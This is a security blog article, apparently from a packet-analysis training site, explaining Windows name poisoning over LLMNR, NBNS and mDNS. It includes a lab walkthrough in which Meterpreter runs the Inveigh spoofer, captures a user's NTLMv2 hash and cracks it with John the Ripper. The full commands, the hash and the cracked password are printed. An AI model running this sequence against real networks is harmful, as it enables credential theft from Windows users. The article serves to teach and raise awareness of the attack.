Windows name poisoning remains a dangerous attack vector

Officially Endorsed
Wireshark Foundation
The Wireshark Certified Analyst (WCA) Complete Course
Official Wireshark Certified Analyst - The Complete Course
Backed by the Wireshark Foundation, this immersive program shows you exactly how to troubleshoot, analyze, and secure packet flows with confidence.
- Hands-on Wireshark labs that mirror real packet captures.
- Master Ethernet, ARP, IPv4/6, TCP, ICMP, and more.
- Follow a guided progression that keeps you focused and confident.
PacketSafari partners with top training providers—purchases through this link help us keep building free labs and articles.
Name-poisoning is a source of constant headaches, even for hardened Windows computers. They afford attackers a wide range of subtle avenues that can be difficult to defeat in practice. Our article about name poisoning sheds some light on this underrated topic.
The idea
The idea of name poisoning is to intercept name resolution requests from a system and fake the response. For example, if a user types "google.com" into a web browser, the system will need to resolve that domain to an IP address to display the google web search. This regular operation of DNS happens all the time when web browsers on the Internet.

A major drawback of many name-resolution protocols is that they are not encrypted. This opens up the opportunity for an attack to perform an adversary-in-the-middle attack. If the attacker can get the DNS request, he can respond with a fake IP address. In the drawing below with 192.168.128.103.

This article will not discuss how to get this adversary-in-the-middle position. Actually, for the attack we are talking about is not even necessary. However, we will perform the same type of name poisoning without this kind of position. How is that feasible? The answer is broadcast traffic. Not every name resolution protocol is unicast like DNS. Unicast traffic is directed to one IP address, whereas broadcast traffic is destined to all IPs in the same subnet.
This allows the attacker to respond to a name resolution without an adversary-in-the-middle position.

The shocker is that this is the default Windows behavior and can lead to many attacks. A subtle one is to steal the users' passwords even when the system uses a corporate VPN, or the screen is locked.
PCAP of the attack
Using the PacketSafari Analyzer, we can explore the attack on a network level. Check this link 🚀 PacketSafari Analysis 🚀 and click on play in the top-right corner.
This video shows how to use the feature:
We can also get an overview and find other analyses in the analyses section
Example attack using inveigh and metasploit
The PCAP above was generated within a lab environment using the following sequence of commands in a Linux Kali.
Within the Meterpreter session, we load a Powershell
meterpreter > load powershell
Loading extension powershell... Success.
Then we import Inveigh into Powershell.
meterpreter > powershell_import /root/Inveigh.ps1
[+] File successfully imported. No result was returned.
Start a Powershell shell
meterpreter > powershell_shell
Now issue the Invoke-Inveigh command as follows:
PS > Invoke-Inveigh -ConsoleOutput Medium -ConsoleUnique N -NBNS Y -mDNS Y -RunTime 1
[*] Inveigh 1.506 started at 2022-10-13T15:07:07
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.128.103
[+] Spoofer IP Address = 192.168.128.103
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer For Type QU = Enabled
[+] mDNS TTL = 120 Seconds
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Medium
[+] File Output = Disabled
[+] Run Time = 1 Minute
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2022-10-13T15:07:55] DNS request for go.microsoft.com sent to 192.168.128.1 [outgoing query]
[+] [2022-10-13T15:07:55] DNS request for e11290.dspg.akamaiedge.net sent to 192.168.128.254[outgoing query]
[+] [2022-10-13T15:07:55] DNS request for googlecom.training.corp sent to 192.168.128.1 [outgoing query]
[+] [2022-10-13T15:07:55] NBNS request for GOOGLECOM<00> received from 192.168.128.102 [response sent]
[+] [2022-10-13T15:07:55] mDNS(QM) request googlecom.local received from 192.168.128.102 [mDNS type disabled]
[+] [2022-10-13T15:07:55] mDNS(QM) request googlecom.local received from 192.168.128.102 [mDNS type disabled]
[+] [2022-10-13T15:07:55] LLMNR request for googlecom received from 192.168.128.102 [response sent]
[+] [2022-10-13T15:07:56] mDNS(QM) request googlecom.local received from 192.168.128.102 [mDNS type disabled]
[+] [2022-10-13T15:07:58] mDNS(QM) request googlecom.local received from 192.168.128.102 [mDNS type disabled]
[+] [2022-10-13T15:07:58] mDNS(QM) request googlecom.local received from 192.168.128.102 [mDNS type disabled]
[+] [2022-10-13T15:07:58] LLMNR request for googlecom received from 192.168.128.102 [response sent]
[+] [2022-10-13T15:07:58] TCP(80) SYN packet detected from 192.168.128.102:52962
[+] [2022-10-13T15:07:58] HTTP(80) GET request for received from 192.168.128.102:52962
[+] [2022-10-13T15:07:59] TCP(80) SYN packet detected from 192.168.128.102:52963
[*] [2022-10-13T15:07:59] HTTP(80) NTLM challenge 0F60942E5D4AD650 sent to 192.168.128.102:52963
[+] [2022-10-13T15:07:59] HTTP(80) NTLMv2 captured for TRAINING\johndoe from 192.168.128.102(DESKTOP-BDGA74Q):52963:
johndoe::TRAINING:0F60942E5D4AD650:4EA9B105E99B27105B4F8BEF6040B035:010100
0000000000F4DA715833C0D701BBBF1682D62009D900000000020010005400520041004900
4E0049004E00470001001600570049004E0044004F0057005300310030002D003200040010
0054005200410049004E0049004E00470003001600570049004E0044004F00570053003100
30002D0032000500100054005200410049004E0049004E00470007000800F4DA715833C0D7
01060004000200000008003000300000000000000000000000002000002C66E363D1639653
0D43C9EAAA8E3B5E07542A122E809036CC2C6C05EA5F9F960A001000000000000000000000
0000000000000009001C0048005400540050002F0067006F006F0067006C00650063006F00
6D000000000000000000
[*] [2022-10-13T15:08:09] Inveigh is exiting due to reaching run time
Copy it into a file /root/ntlmv2 :
johndoe::TRAINING:0F60942E5D4AD650:4EA9B105E99B27105B4F8BEF6040B035:0101000
000000000F4DA715833C0D701BBBF1682D62009D9000000000200100054005200410049004E
0049004E00470001001600570049004E0044004F0057005300310030002D003200040010005
4005200410049004E0049004E00470003001600570049004E0044004F005700530031003000
2D0032000500100054005200410049004E0049004E00470007000800F4DA715833C0D701060
004000200000008003000300000000000000000000000002000002C66E363D16396530D43C9
EAAA8E3B5E07542A122E809036CC2C6C05EA5F9F960A0010000000000000000000000000000
000000009001C0048005400540050002F0067006F006F0067006C00650063006F006D000000
000000000000
With John we can crack the hash.
john /root/ntlmv2_oneline --wordlist=/usr/share/wordlists/metasploit/password.lst --rules=KoreLogic
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:06 0,00% (ETA: 2021-10-23 07:01) 0g/s 740823p/s 740823c/s 740823C/s 50Grimness..50Hematologist
0g 0:00:00:07 0,00% (ETA: 2021-10-22 04:59) 0g/s 833515p/s 833515c/s 833515C/s 66Bootless..66Caller
0g 0:00:00:08 0,00% (ETA: 2021-10-21 10:13) 0g/s 916102p/s 916102c/s 916102C/s 83Admissibly..83Annmarie
0g 0:00:00:09 0,00% (ETA: 2021-10-20 21:31) 0g/s 981948p/s 981948c/s 981948C/s 00biserial..00bronchitis
0g 0:00:00:10 0,00% (ETA: 2021-10-20 12:37) 0g/s 1034Kp/s 1034Kc/s 1034KC/s 17blowing..17bunkhouse
0g 0:00:00:33 0,01% (ETA: 2021-10-19 05:17) 0g/s 1271Kp/s 1271Kc/s 1271KC/s teething1984..tourniquet1984
0g 0:00:00:34 0,01% (ETA: 2021-10-19 04:44) 0g/s 1276Kp/s 1276Kc/s 1276KC/s Dingos2001..Dur2001
Unknown2013 (johndoe)
1g 0:00:00:34 DONE (2021-10-13 12:19) 0.02878g/s 1282Kp/s 1282Kc/s 1282KC/s Unfossilized2013..Vetted2013
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
The password is Unknown2013
More
How to defend this? Check out our cybersecurity training. How to analyze PCAPs? Check out our PacketSafari Packet Analysis Training.

